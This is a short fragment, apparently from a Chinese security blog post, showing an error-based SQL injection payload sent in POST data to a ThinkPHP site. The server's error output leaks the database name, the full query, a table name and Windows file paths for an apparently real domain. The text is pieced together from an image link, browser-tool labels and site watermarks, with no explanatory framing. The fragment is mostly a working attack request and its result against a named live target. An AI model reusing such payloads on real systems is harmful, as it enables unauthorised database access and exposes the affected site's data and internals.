 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
account=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e)))--('&activity=39&page=1
1105:XPATH syntax error: '~mywnshd.com~' [ SQL语句 ] : SELECT * FROM
`cz_message` WHERE ( pid='39' and title='1') and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))--('' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
猪猪谈安全
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
先知社区